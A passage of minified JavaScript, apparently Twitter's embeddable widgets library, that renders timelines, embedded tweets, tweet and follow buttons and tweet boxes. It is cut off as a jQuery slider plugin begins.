b,d=this;c.Base.apply(this,[a]);a=this.params();this.preview=a.previewParams;this.widgetId=a.widgetId||this.dataAttr("widget-id");b=(this.targetEl=this.srcEl&&this.srcEl.parentNode||a.targetEl||document.body)&&this.targetEl.offsetWidth;b=a.width||this.attr("width")||b;this.height=y.test(a.height||this.attr("height"))&&RegExp.$1;this.width=Math.max(V,Math.min(y.test(b)?RegExp.$1:X,X));this.narrow=a.narrow||this.width<=Y;this.linkColor=D.test(a.linkColor||this.dataAttr("link-color"))&&RegExp.$1;this.theme=a.theme||this.attr("data-theme");this.theme=/(dark|light)/.test(this.theme)?this.theme:"";this.classAttr.push("twitter-timeline-rendered");this.classAttr.push(s.touch()?"is-touch":"not-touch");this.ariaPolite=a.ariaPolite||this.dataAttr("aria-polite");H(function(a){d.sandboxReady=!0;d.setupSandbox.call(d,a)},{className:"twitter-timeline twitter-timeline-rendered",id:this.id},{width:"1px",height:"1px",border:"none",position:"absolute"},function(a){d.srcEl?d.targetEl.insertBefore(a,d.srcEl):d.targetEl.appendChild(a)})}}function A(a,b){var c=a.ownerDocument,d=B.one(U,a,"DIV"),g=d.children[0],h=g.getAttribute("data-expanded-media"),i,k=0,l=B.one(P,a,"A"),m=l&&l.getElementsByTagName("B")[0],n=m&&(m.innerText||m.textContent);m&&(m.innerHTML=l.getAttribute("data-toggled-text"),l.setAttribute("data-toggled-text",n),I.present(a,O)?(I.remove(a,O),d.style.cssText=""):(h&&(i=c.createElement("DIV"),i.innerHTML=h,C(i),k=j(i,b),g.removeAttribute("data-expanded-media"),g.appendChild(i)),c=Math.max(g.offsetHeight,k),d.style.cssText="height:"+c+"px",I.add(a,O)))}function C(a){if(s.retina())for(var a=a.getElementsByTagName("IMG"),b,c,d=0,g=a.length;d<g;d++)b=a[d],(c=b.getAttribute("data-src-2x"))&&(b.src=c)}function i(a,b,c,d){return b>a&&b>d?(a*=d/b,b=d):a>c&&(b*=c/a,a=c),{width:Math.ceil(a),height:Math.ceil(b)}}function j(a,b){for(var c=a.getElementsByTagName("IMG"),d=a.getElementsByTagName("IFRAME"),g,h,j,k=0,l=0,m;g=[c,d][l];l++)if(g.length)for(m=0;h=g[m];m++)j=i(h.getAttribute("width")||h.width,h.getAttribute("height")||h.height,b,h.getAttribute("height")||h.height),0<j.width&&(h.width=j.width),0<j.height&&(h.height=j.height),k=j.height>k?j.height:k;return k}var y=/^([0-9]+)( ?px)?$/,D=/^(#(?:[0-9a-f]{3}|[0-9a-f]{6}))$/i,X="520",Y="320",V="220",R=".customisable;.customisable:link;.customisable:visited;.customisable:hover;.customisable:active;.customisable-highlight:hover;a:hover .customisable-highlight;a:focus .customisable-highlight".split(";"),T=["a:hover .ic-mask","a:focus .ic-mask"],O="expanded",U="detail-expander",P="expand";Q.prototype=new c.Base;G.aug(Q.prototype,{create:function(a){var b=this.sandbox.doc.createElement("div"),c,d=this,g,h,i;b.innerHTML=a.body;if(c=b.children[0]||!1)return this.reconfigure(a.config),this.augmentWidgets(c),C(c),j(c,this.contentWidth()),this.logImpressions(b,"timeline"),"assertive"==this.ariaPolite&&(h=B.one("new-tweets-bar",c,"DIV"),h.setAttribute("aria-polite","assertive")),c.id=this.id,c.className+=" "+this.classAttr.join(" "),c.lang=this.lang,twttr.widgets.load(c),i=function(){d.sandbox.body.appendChild(c);d.sandbox.win.setTimeout(function(){var a=B.one("timeline-header",c,"DIV"),b=B.one("timeline-footer",c,"DIV"),h=B.one("stream",c,"DIV");b?g=a.offsetHeight+b.offsetHeight:g=a.offsetHeight;h.style.cssText="height:"+(d.height-g-2)+"px"},500);d.sandbox.frame.style.cssText="";d.sandbox.frame.width=d.width;d.sandbox.frame.height=d.height;d.sandbox.frame.style.border="none"},this.frameIsReady?i():this.onFrameReady=i,this.srcEl&&this.srcEl.parentNode.removeChild(this.srcEl),c},render:function(a,b){function c(){i.success=function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();b&&b(h.sandbox.frame)};i.error=function(a){a&&a.headers&&b&&b(a.headers.status)};i.params=h.preview;g.timelinePreview(i)}function d(){r.initPostLogging();g.timeline({id:h.widgetId,dnt:h.dnt,lang:h.lang,success:function(a){h.element=h.create(a);h.readTranslations();h.bindEvents();a.headers.xPolling&&/\d/.test(a.headers.xPolling)&&(h.pollInterval=1E3*a.headers.xPolling);h.updateTimeStamps();h.schedulePolling();b&&b(h.sandbox.frame)},error:function(a){a&&a.headers&&b&&b(a.headers.status)}})}var h=this,i={},j;!this.preview&&!this.widgetId?b&&b(400):(j=this.preview?c:d,this.sandboxReady?j():window.setTimeout(j,0))},reconfigure:function(a){this.lang=a.lang;this.theme||(this.theme=a.theme);"dark"==this.theme&&this.classAttr.push("thm-dark");!this.linkColor&&a.linkColor&&D.test(a.linkColor)&&(this.linkColor=RegExp.$1);this.linkColor&&this.addLinkColorStyle(this.linkColor);!this.height&&y.test(a.height)&&(this.height=RegExp.$1);this.height=Math.max("350",this.height?this.height:"600");this.preview&&this.classAttr.push("var-preview");(this.narrow=this.width<=Y)&&this.classAttr.push("var-narrow")},logImpressions:function(a,b){for(var c=B.all("permalink",a,"A"),d,g=0;d=c[g];g++)r.enqueue({widget_id:this.widgetId,tweet_ids:[F.status(d.href)]},b,!0,this.dnt);g&&r.flush()},addLinkColorStyle:function(a){var b=this,c=this.sandbox.doc,d=this.id+"-styles",g=function(a){return("dark"==b.theme?".thm-dark ":"")+a},h;c.getElementById(d)||(h=G.map(R,g).join(",")+"{color:"+a+"}",g=G.map(T,g).join(",")+"{background-color:"+a+"}",a=c.createElement("style"),a.id=d,a.type="text/css",window.createPopup&&c.styleSheets?(c.styleSheets.userCss=a,c.styleSheets.userCss.cssText=h+g):(a.appendChild(c.createTextNode(h)),a.appendChild(c.createTextNode(g)),c.getElementsByTagName("head")[0].appendChild(a)))},bindEvents:function(){var a=this,b=this.element,c=!0;x.delegate(b,"click",".profile",function(b){var c;a.addUrlParams(this);(c=F.intentForProfileURL(this.href))&&(d.open(c),x.preventDefault(b))});x.delegate(b,"click",".web-intent",function(b){a.addUrlParams(this);d.open(this.href);x.preventDefault(b)});x.delegate(b,"click","."+P,function(c){A(B.ancestor(".tweet",this,b),a.contentWidth());x.stop(c)});x.delegate(b,"click","A",function(a){x.stopPropagation(a)});x.delegate(b,"click",".with-expansion",function(b){A(this,a.contentWidth());x.stop(b)});x.delegate(b,"click",".load-more",function(){a.loadMore()});x.delegate(b,"click",".new-tweets-bar",function(){a.scrollToTop();a.hideNewTweetNotifier(!0)});x.delegate(b,"click",".load-tweets",function(b){c&&(c=!1,a.forceLoad(),x.stop(b))});x.delegate(b,"click",".display-sensitive-image",function(c){a.showNSFW(B.ancestor(".tweet",this,b));x.stop(c)});x.delegate(b,"mouseover",".timeline",function(){a.mouseOver=!0});x.delegate(b,"mouseout",".timeline",function(){a.mouseOver=!1});x.delegate(b,"mouseover",".new-tweets-bar",function(){a.mouseOverNotifier=!0});x.delegate(b,"mouseout",".new-tweets-bar",function(){a.mouseOverNotifier=!1;window.setTimeout(function(){a.hideNewTweetNotifier()},3E3)});!s.ie6()&&!s.ie7()&&(x.delegate(b,"click",".tweet-box-button",function(b){a.expandTweetBox();x.stop(b)}),x.delegate(document.documentElement,"click","HTML",function(){a.collapseTweetBox()}),x.delegate(b,"click","DIV",function(){a.collapseTweetBox()}))},scrollToTop:function(){var a=B.one("stream",this.element,"DIV");a.scrollTop=0;a.focus()},update:function(){var a=this,b=B.one("tweet",this.element,"LI"),b=b&&b.getAttribute("data-tweet-id");this.updateTimeStamps();this.requestTweets(b,!0,function(b){0<b.childNodes.length&&a.insertNewTweets(b)})},loadMore:function(){var a=this,b=B.all("tweet",this.element,"LI").pop(),c=b&&b.getAttribute("data-tweet-id");this.requestTweets(c,!1,function(b){var d=B.one("no-more-pane",a.element,"P"),g=b.childNodes[0];d.style.cssText="";g&&g.getAttribute("data-tweet-id")==c&&b.removeChild(g);0<b.childNodes.length?a.appendTweets(b):(I.add(a.element,"no-more"),d.focus())})},forceLoad:function(){var a=this,b=!!B.all("h-feed",this.element,"OL").length;this.requestTweets(1,!0,function(c){c.childNodes.length&&(a[b?"insertNewTweets":"appendTweets"](c),I.add(a.element,"has-tweets"))})},schedulePolling:function(a){var b=this;null!==this.pollInterval&&(a=twttr.widgets.poll||a||this.pollInterval||1E4,-1<a&&window.setTimeout(function(){this.isUpdating||b.update();b.schedulePolling()},a))},requestTweets:function(a,b,c){var d=this,h={id:this.widgetId,dnt:this.dnt,lang:this.lang};h[b?"sinceId":"maxId"]=a;h.complete=function(){this.isUpdating=!1};h.error=function(a){a&&a.headers&&("404"==a.headers.status?d.pollInterval=null:"503"==a.headers.status&&(d.pollInterval*=1.5))};h.success=function(a){var b=d.sandbox.doc.createDocumentFragment(),g=d.sandbox.doc.createElement("div");a&&a.headers&&a.headers.xPolling&&/\d+/.test(a.headers.xPolling)&&(d.pollInterval=1E3*a.headers.xPolling);if(a&&void 0!==a.body&&(g.innerHTML=a.body,!(g.children[0]&&"LI"!=g.children[0].tagName))){d.logImpressions(g,"timeline-poll");C(g);for(j(g,d.contentWidth());g.children[0];)b.appendChild(g.children[0]);c(b)}};g.timelinePoll(h)},insertNewTweets:function(a){var c=this,d=B.one("stream",this.element,"DIV"),g=B.one("h-feed",d,"OL"),h=g.offsetHeight,i;this.updateTimeStamps();g.insertBefore(a,g.firstChild);i=g.offsetHeight-h;40<d.scrollTop||this.mouseIsOver()?(d.scrollTop+=i,this.showNewTweetNotifier()):(I.remove(this.element,"pending-scroll-in"),g.style.cssText="margin-top: -"+i+"px",window.setTimeout(function(){d.scrollTop=0;I.add(c.element,"pending-scroll-in");s.cssTransitions()?g.style.cssText="":b.animate(function(a){a<i?g.style.cssText="margin-top: -"+(i-a)+"px":g.style.cssText=""},i,500,b.easeOut)},500),this.gcTweets(50))},appendTweets:function(a){var b=B.one("stream",this.element,"DIV"),b=B.one("h-feed",b,"OL");this.updateTimeStamps();b.appendChild(a)},gcTweets:function(a){for(var b=B.one("h-feed",this.element,"OL"),c=b.children.length,d,a=a||50;c>a&&(d=b.children[c-1]);c--)b.removeChild(d)},showNewTweetNotifier:function(){var a=this,b=B.one("new-tweets-bar",this.element,"DIV"),c=b.children[0];b.style.cssText="";I.add(this.element,"pending-new-tweet");b.removeChild(c);b.appendChild(c);I.replace(this.element,"pending-new-tweet","show-new-tweet");this.newNoticeDisplayTime=+new Date;window.setTimeout(function(){a.hideNewTweetNotifier()},5E3)},hideNewTweetNotifier:function(a){var b=this;B.one("new-tweets-bar",this.element,"DIV");if(a||!this.mouseOverNotifier)I.replace(this.element,"show-new-tweet","pending-new-tweet"),window.setTimeout(function(){I.remove(b.element,"pending-new-tweet")},500)},expandTweetBox:function(){var a=B.one("twitter-tweet-box",this.element,"IFRAME");a&&(I.add(this.element,"show-tweet-box"),window.postMessage&&a.contentWindow.postMessage("autofocus","*"))},collapseTweetBox:function(){I.remove(this.element,"show-tweet-box")},augmentWidgets:function(a){for(var b=B.all("twitter-follow-button",a,"A"),c=B.one("twitter-tweet-box",a,"A"),a=B.one("tweet-box-button",a,"BUTTON"),d=0,g=b.concat([c]),h;h=g[d];d++)h.setAttribute("data-related",this.related),h.setAttribute("data-partner",this.partner),h.setAttribute("data-dnt",this.dnt),h.setAttribute("data-autofocus","true");if(250>this.width)for(d=0;h=b[d];d++)h.setAttribute("data-show-screen-name","false");c&&(s.ie6()||s.ie7()?(a&&a.parentNode.removeChild(a),c.className="tweet-box-button web-intent"):(c.setAttribute("data-width",this.width),c.setAttribute("data-theme","dark"==this.theme?"tweetdeck":"")))},readTranslations:function(){var a=this.element;this.i18n={phrases:{now:a.getAttribute("data-dt-now"),s:a.getAttribute("data-dt-s"),m:a.getAttribute("data-dt-m"),h:a.getAttribute("data-dt-h"),second:a.getAttribute("data-dt-second"),seconds:a.getAttribute("data-dt-seconds"),minute:a.getAttribute("data-dt-minute"),minutes:a.getAttribute("data-dt-minutes"),hour:a.getAttribute("data-dt-hour"),hours:a.getAttribute("data-dt-hours")},months:a.getAttribute("data-dt-months").split("|"),formats:{abbr:a.getAttribute("data-dt-abbr"),shortdate:a.getAttribute("data-dt-short"),longdate:a.getAttribute("data-dt-long")}}},updateTimeStamps:function(){for(var a=B.all("permalink",this.element,"A"),b,c,d=0,g;a[d]&&(b=a[d]);d++)c=a[d].getAttribute("data-datetime"),g=u.timeAgo(c,this.i18n),(c=b.getElementsByTagName("TIME")[0])&&c.innerHTML?c.innerHTML=g:b.innerHTML=g},mouseIsOver:function(){return this.mouseOver},addStyleSheet:function(){var a=I.present(document.documentElement,"twitter-dev")?"/components/syndication-templates/lib/css/index.css":q("embed/timeline.css"),b=this.sandbox.doc,c,b=b||document;b.getElementById("twitter-timeline-css")||(c=b.createElement("link"),c.id="twitter-timeline-css",c.rel="stylesheet",c.type="text/css",c.href=twttr.widgets.config.assetUrl()+"/"+a,b.getElementsByTagName("head")[0].appendChild(c))},setupSandbox:function(a){var b=a.doc,c=b.createElement("base"),d=b.createElement("style"),g=b.getElementsByTagName("head")[0];this.sandbox=a;if(s.ie6())try{b.execCommand("BackgroundImageCache",!1,!0)}catch(h){}this.addStyleSheet();c.target="_top";g.appendChild(c);window.createPopup&&b.styleSheets?(b.styleSheets.hiddenBody=d,b.styleSheets.hiddenBody.cssText="body{display:none}"):(d.appendChild(b.createTextNode("body{display:none}")),g.appendChild(d));this.frameIsReady=!0;this.onFrameReady&&(this.onFrameReady(),this.onFrameReady=null)},addUrlParams:function(a){var b=this;return this.addUrlParams=t({tw_w:this.widgetId,related:this.related,partner:this.partner,tw_p:"embeddedtimeline"},function(a){return{tw_i:B.ancestor(".tweet",a,b.element).getAttribute("data-tweet-id")}}),this.addUrlParams(a)},contentWidth:function(){return this.width-(this.narrow?16:81)},showNSFW:function(a){var b=B.one("nsfw",a,"DIV"),c,d;d=0;var g,h,j;b&&(d=i(b.getAttribute("data-width"),b.getAttribute("data-height"),this.contentWidth(),b.getAttribute("data-height")),(c=!!(g=b.getAttribute("data-player")))?h=this.sandbox.doc.createElement("iframe"):(h=this.sandbox.doc.createElement("img"),g=b.getAttribute(s.retina()?"data-image-2x":"data-image"),h.alt=b.getAttribute("data-alt"),j=this.sandbox.doc.createElement("a"),j.href=b.getAttribute("data-href"),j.appendChild(h)),h.title=b.getAttribute("data-title"),h.src=g,h.width=d.width,h.height=d.height,a=B.ancestor("."+U,b,a),d=d.height-b.offsetHeight,b.parentNode.replaceChild(c?h:j,b),a.style.cssText="height:"+(a.offsetHeight+d)+"px")}});a({Embeddable:Q})})});g("lib/twt",function(a){a(function(a,c){b("$vendor/twt/dist/twt."+("en"!=a?a+".":"")+"min.js",function(){twt.settings.lang=a;c(twt)})})});g("util/tweetparser",function(a){b("util/util",function(b){function c(a,d){var g=document.getElementsByTagName(a);return b.filter(g,function(a){return b.containsElement(d,a)})||[]}function d(a){return a&&q.test(a)&&RegExp.$1}function g(a){for(var b={},d=0,h=a.childNodes.length,k;d<h;d++)if(k=a.childNodes[d],1===k.nodeType&&/^p$/i.test(k.nodeName)&&(k=k.childNodes[0]),k&&3===k.nodeType&&r.test(k.nodeValue)){b.name=RegExp.$1.split(" ").slice(1).join(" ");b.screen_name=RegExp.$2;break}if(b.screen_name)return b;if((a=c("a",a).pop())&&t.test(a.href))return b.name="",b.screen_name=RegExp.$2,b}var q=/\/(\d+)\/?$/,r=/^\s*(.+)\s+\(@([\w_]{1,20})\)\s*$/,t=/^https?:\/\/(?:www\.)?twitter\.com\/(#!\/)?([\w_]{1,20})/;a({parseTweet:function(a){if(a&&a.nodeName&&/blockquote/i.test(a.nodeName)){var b={},h=c("p",a).shift(),k=c("a",a).pop();if(!h&&c("br",a).length)for(var h=document.createElement("p"),q=0,r;(r=a.childNodes[q])&&!(1===r.nodeType&&/^br$/i.test(r.nodeName));q++)h.appendChild(r);return h&&(b.text=h.textContent||h.innerText||"",b.rendered_text=h.innerHTML||""),k&&(k.getAttribute("data-datetime")?b.created_at=k.getAttribute("data-datetime"):b.time=k.textContent||k.innerText),b.user=g(a),b.id=b.id_str=d(k.href),b.id_str&&b.text&&b.user&&b}},parseId:d,parseAuthor:g})})});g("i18n/i18n",function(a){function b(){twttr.i18n_missing_interval||(twttr.i18n_missing_interval=window.setInterval(function(){twttr.i18n_missing&&0<twttr.i18n_missing.length&&($.ajax({type:"POST",data:$.param({authenticity_token:twttr.form_authenticity_token,location:window.location.href,"strings[]":twttr.i18n_missing}),url:"/translate/untranslated_javascript"}),twttr.i18n_missing=[])},1E4))}window.setupTranslationCallback=b;a({_:function(a,b){if(twttr.i18n){var c=twttr.i18n[a];c?a=c:(c=a,twttr.i18n_missing||(twttr.i18n_missing=[]),twttr.i18n_missing_reported||(twttr.i18n_missing_reported={}),twttr.i18n_missing_reported[c]||(twttr.i18n_missing.push(encodeURIComponent(c)),twttr.i18n_missing_reported[c]=!0))}c=a;if(b)for(var d in b)c=c.replace(RegExp("\\%\\{"+d+"\\}","gi"),b[d]);return c},setupTranslationCallback:b})});g("tfw/widget/tweetembed",function(a){b("util/util","tfw/widget/base","tfw/assets","util/uri","util/insert","tfw/data","i18n/i18n","util/tweetparser","tfw/widget/tracking",function(c,d,g,m,q,r,t,u,s){function v(a){if(a){var b;d.Base.apply(this,[a]);a=this.params();b=a.width||this.attr("width");this.classNames=c.filter(this.classAttr,function(a){return"twitter-tweet"!=a});this.classNames.push("twitter-tweet-rendered");this.styleAttr=[];this.styleAttr.push(this.attr("style")||"");if(F.test(b))this.explicitWidth=RegExp.$1;else if(~c.indexOf(this.classNames,"tw-align-l")||~c.indexOf(this.classNames,"tw-align-r"))this.explicitWidth="350";this.explicitWidth&&this.styleAttr.push("width:"+this.explicitWidth+"px!important");this.showThread=!0!==a.hideThread&&!~c.indexOf(this.classNames,"tw-hide-thread");this.showMedia=!0!==a.hideMedia&&!~c.indexOf(this.classNames,"tw-hide-media");this.data=u.parseTweet(this.srcEl);this.inReplyTo=a.inReplyTo||this.dataAttr("data-in-reply-to")||""}}var w,F=/^([0-9]+)( ?px)?$/;v.prototype=new d.Base;c.aug(v.prototype,{create:function(a,c){var d=this,g,h=!!a._wjs_stub_data;if(!h){var k=d.showThread,l={};l.status_id=a.id_str;l.tweet_ids=[a.id_str];l.context="subject";s.addVar(l,"variant","1.0");s.addVar(l,"referrer",document.location.href);s.addPixel(document.body,l,"tweetembed",!0);k&&a._wjs_reply&&(l.status_id=a._wjs_reply.id_str,l.tweet_ids=[a._wjs_reply.id_str],l.context="thread",s.addPixel(document.body,l,"tweetembed",!0))}return b("lib/twt",function(b){b(d.lang,function(b){var i=document.createElement("div"),j=b.autoFormat(d.explicitWidth||d.element),b=b(a,{format:j,popupWebIntents:!1,tweetElement:"blockquote",showMedia:d.showMedia,showErrors:!1,showFollowButton:!h,renderActions:!h,product:"tweetembed",partner:d.partner,related:d.related}),b={id:d.id,classNames:c||"",style:d.styleAttr.join(";"),lang:d.lang,twt:d.data._wjs_reply?b.inReplyTo(a._wjs_reply).html():b.html()};i.innerHTML=d.ringo('<div id="{{id}}" class="{{classNames}}" lang="{{lang}}" style="{{style}}">{{twt}}</div>',b);g=q(i.firstChild,d.element)})}),g},render:function(){var a=this,c,d;if(a.data){if(!w){var g=document.createElement("link");g.rel="stylesheet";g.type="text/css";g.href=twttr.widgets.config.assetUrl()+"/embed/embed.db2c829c654880a40587573127775568.css";document.getElementsByTagName("head")[0].appendChild(g);w=!0}b("lib/twt",function(b){b(a.lang,function(){c=a.classNames.join(" ");a.data._wjs_stub_data=!0;a.element=a.srcEl;a.element=a.create(a.data,c);d=[a.data.id_str];a.inReplyTo&&a.showThread&&d.push(a.inReplyTo);r.status({id:d,complete:function(b){var d=b[0],b=b[1];d.error||(a.data=d,a.showThread&&d.in_reply_to_status_id_str&&(!b||d.in_reply_to_status_id_str!=b.id_str)?r.status({id:d.in_reply_to_status_id_str,complete:function(b){b&&!b.error&&(a.data._wjs_reply=b);a.element=a.create(a.data,c)}}):(d.in_reply_to_status_id_str&&b&&!b.error&&(a.data._wjs_reply=b),a.element=a.create(a.data,c)))}})})})}}});a({Embeddable:v})})});g("dom/textsize",function(a){var b={};a(function(a,c,d){var g=document.createElement("span"),h={},t;return d=d||"",c=c||"",t=a+c+d,b[t]?b[t]:(g.className=c+" twitter-measurement",g.setAttribute("style",d),g.innerHTML=a,document.body.appendChild(g),h.width=g.clientWidth||g.offsetWidth,h.height=g.clientHeight||g.offsetHeight,document.body.removeChild(g),delete g,b[t]=h)})});g("tfw/widget/tweetbase",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(b,c,d){function g(a){a&&(c.Base.apply(this,[a]),a=this.params(),this.text=a.text||this.dataAttr("text"),this.align=a.align||this.dataAttr("align")||"",this.via=a.via||this.dataAttr("via"),this.placeid=a.placeid||this.dataAttr("placeid"),this.hashtags=a.hashtags||this.dataAttr("hashtags"),this.screen_name=a.screen_name||this.dataAttr("button-screen-name"),this.url=a.url||this.dataAttr("url"))}encodeURI(location.href);g.prototype=new c.Base;b.aug(g.prototype,{parameters:function(){var a={text:this.text,url:this.url,related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,screen_name:this.screen_name,hashtags:this.hashtags,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)}});a({TweetBase:g})})});g("tfw/widget/tweetbutton",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri","dom/textsize",function(b,c,d,g,q){var r=document.title,t=encodeURI(location.href),u=["vertical","horizontal","none"],s=function(a){c.TweetBase.apply(this,[a]);var a=this.params(),d=a.count||this.dataAttr("count"),h=a.size||this.dataAttr("size"),n=g.getScreenNameFromPage();~b.indexOf(this.classAttr,"twitter-hashtag-button")?this.type="hashtag":~b.indexOf(this.classAttr,"twitter-mention-button")&&(this.type="mention");this.text=a.text||this.dataAttr("text");this.align=a.align||this.dataAttr("align")||"";this.via=a.via||this.dataAttr("via");this.related=a.related||this.dataAttr("related");this.counturl=a.counturl||this.dataAttr("counturl");this.searchlink=a.searchlink||this.dataAttr("searchlink");this.placeid=a.placeid||this.dataAttr("placeid");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.screen_name=a.screen_name||this.dataAttr("button-screen-name");this.button_hashtag=a.button_hashtag||this.dataAttr("button-hashtag");this.url=a.url||this.dataAttr("url");this.size="large"==h?"l":"m";this.dnt=a.dnt||this.dataAttr("dnt")||"";this.type?(this.count="none",n&&(this.related=this.related?n+","+this.related:n)):(this.text=this.text||r,this.url=this.url||g.getCanonicalURL()||t,this.count=~b.indexOf(u,d)?d:"horizontal",this.count="vertical"==this.count&&"l"==this.size?"none":this.count,this.via=this.via||n)};s.prototype=new c.TweetBase;b.aug(s.prototype,{parameters:function(){var a={text:this.text,url:this.url,via:this.via,related:this.related,count:this.count,lang:this.lang,counturl:this.counturl,searchlink:this.searchlink,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,type:this.type,screen_name:this.screen_name,button_hashtag:this.button_hashtag,hashtags:this.hashtags,align:this.align,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},height:function(){return"vertical"==this.count?62:"m"==this.size?20:28},width:function(){var a="vertical"==this.count,c=this._("hashtag"==this.type?"Tweet %{hashtag}":"mention"==this.type?"Tweet to %{name}":"Tweet",{name:"@"+this.screen_name,hashtag:"#"+this.button_hashtag}),d=this._("K"),g=this._("100K+"),d=(a?"8888":"88888")+d,h=0,l=0,m=0,n=0,r=this.styles.base,s=r;return~b.indexOf(["ja","ko"],this.lang)?d+=this._("10k unit"):d=d.length>g.length?d:g,a?(s=r+this.styles.vbubble,n=8,m=24):"l"==this.size?(r=s=r+this.styles.large,m=38,n=18):(m=24,n=14),"none"!=this.count&&(l=q(d,"",s).width+n),h=q(c,"",r+this.styles.button).width+m,a?h>l?h:l:this.calculatedWidth=h+l},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_button.1347008535.html#"+this.parameters();this.count&&(this.srcEl.className+=" twitter-count-"+this.count);this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Button")})}});a({Embeddable:s})})});g("tfw/widget/tweetbox",function(a){b("util/util","tfw/widget/tweetbase","util/querystring","util/uri",function(b,c,d,g){function q(a){c.TweetBase.apply(this,[a]);a=this.params();g.getScreenNameFromPage();this.setLanguage();this.width(a.width||this.dataAttr("width"));this.theme=a.theme||this.dataAttr("theme");this.autofocus=a.autofocus||this.dataAttr("autofocus");this.related=a.related||this.dataAttr("related");this.placeid=a.placeid||this.dataAttr("placeid");this.screen_name=a.screen_name||this.dataAttr("screen-name")||this.dataAttr("button-screen-name");this.hashtags=a.hashtags||this.dataAttr("hashtags");this.dnt=a.dnt||this.dataAttr("dnt")||""}encodeURI(location.href);q.prototype=new c.TweetBase;b.aug(q.prototype,{parameters:function(){var a={related:this.related,lang:this.lang,placeid:this.placeid,original_referer:location.href,id:this.id,size:this.size,width:this.width(),height:this.height(),theme:this.theme,type:this.type,screen_name:this.screen_name,hashtags:this.hashtags,autofocus:this.autofocus,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},minWidth:function(){return"220px"},height:function(){return 140},width:function(a){var b=/^([0-9]+)( ?(px|%))?$/.test(a);return b&&RegExp.$2?this.setWidth(a):b?this.setWidth(a+"px"):this.setWidth("100%")},setWidth:function(a){return this.width=function(){return a}},render:function(){var a=twttr.widgets.config.assetUrl()+"/widgets/tweet_box.1347008535.html#"+this.parameters();this.element=this.create(a,this.srcEl.className,this.dimensions(),{title:this._("Twitter Tweet Box")})}});a({Embeddable:q})})});g("tfw/widget/follow",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri","util/twitter","dom/textsize",function(b,c,d,g,q,r){function t(a){if(a){var b,d,g;c.Base.apply(this,[a]);a=this.params();b=a.size||this.dataAttr("size");d=a.show_screen_name||this.dataAttr("show-screen-name");g=a.show_count||this.dataAttr("show-count");this.showScreenName="false"!=d;this.showCount="false"!=g;this.explicitWidth=a.width||this.dataAttr("width")||"";this.screenName=a.screenName||q.screenName(this.attr("href"));this.preview=a.preview||this.dataAttr("preview")||"";this.align=a.align||this.dataAttr("align")||"";this.size="large"==b?"l":"m"}}t.prototype=new c.Base;b.aug(t.prototype,{parameters:function(){var a={screen_name:this.screenName,lang:this.lang,show_count:this.showCount,show_screen_name:this.showScreenName,align:this.align,id:this.id,preview:this.preview,size:this.size,dnt:this.dnt,_:+new Date};return b.compact(a),d.encode(a)},render:function(){if(this.screenName){var a=twttr.widgets.config.assetUrl()+"/widgets/follow_button.1347008535.html#"+this.parameters();this.element=this.create(a,"twitter-follow-button",this.dimensions(),{title:this._("Twitter Follow Button")})}},width:function(){if(this.calculatedWidth)return this.calculatedWidth;if(this.explicitWidth)return this.explicitWidth;var a=this._(this.showScreenName?"Follow %{screen_name}":"Follow",{screen_name:"@"+this.screenName}),c=~b.indexOf(["ja","ko"],this.lang)?this._("10k unit"):this._("M"),c=this._("%{followers_count} followers",{followers_count:"88888"+c}),d=0,g=0,h,l,m=this.styles.base;return"l"==this.size?(m+=this.styles.large,h=38,l=22):(h=24,l=13),this.showCount&&(g=r(c,"",m).width+l),d=r(a,"",m+this.styles.button).width+h,this.calculatedWidth=d+g}});a({Embeddable:t})})});var a=function(a){return(a||!/^http\:$/.test(window.location.protocol))&&!twttr.ignoreSSL?"https":"http"};window.twttr=window.twttr||{};twttr.host=twttr.host||"platform.twitter.com";if(twttr.widgets&&twttr.widgets.loaded)g=(twttr.widgets.load(),!1);else if(twttr.init)g=!1;else{twttr.init=!0;twttr._e=twttr._e||[];twttr.ready=twttr.ready||function(a){twttr.widgets&&twttr.widgets.loaded?a(twttr):twttr._e.push(a)};b.path.length||(b.path=a()+"://"+twttr.host+"/js");twttr.ignoreSSL=twttr.ignoreSSL||!1;var c=[];twttr.events={bind:function(a,b){return c.push([a,b])}};b("util/domready",function(d){d(function(){b("util/util","tfw/widget/follow","tfw/widget/tweetbox","tfw/widget/tweetbutton","tfw/widget/tweetembed","tfw/widget/timeline","tfw/widget/intent","util/events","tfw/widget/base",function(d,g,h,m,q,r,t,u,s){function v(b){var c=twttr.host;return"https"==a(b)&&twttr.secureHost&&(c=twttr.secureHost),a(b)+"://"+c}var w={widgets:{"a.twitter-share-button":m.Embeddable,"a.twitter-mention-button":m.Embeddable,"a.twitter-hashtag-button":m.Embeddable,"a.twitter-follow-button":g.Embeddable,"a.twitter-tweet-box":h.Embeddable,"blockquote.twitter-tweet":q.Embeddable,"a.twitter-timeline":r.Embeddable,body:t.Listener}},g=twttr.events&&twttr.events.hub?twttr.events:{},F;w.assetUrl=v;d.aug(twttr.events,g,u.Emitter);F=twttr.events.bind;twttr.events.bind=function(a,c){b("tfw/widget/hubclient",function(a){twttr.events.hub=a.init(w);a.init(w,!0)});this.bind=F;this.bind(a,c)};for(u=0;g=c[u];u++)twttr.events.bind(g[0],g[1]);for(u=0;g=twttr._e[u];u++)g(twttr);twttr.ready=function(a){a(twttr)};twttr.widgets=twttr.widgets||{};d.aug(twttr.widgets,{config:{assetUrl:v},load:function(a){s.init(w);s.embed(a);twttr.widgets.loaded=!0}});/twitter\.com(\:\d+)?$/.test(document.location.host)&&(twttr.widgets.createTimelinePreview=function(a,b,c){(new r.Embeddable({previewParams:a,targetEl:b,linkColor:a.link_color,theme:a.theme,height:a.height})).render(w,c)});twttr.widgets.load()})})});g=void 0}!g});(function($){$.fn.easySlider=function(options){var 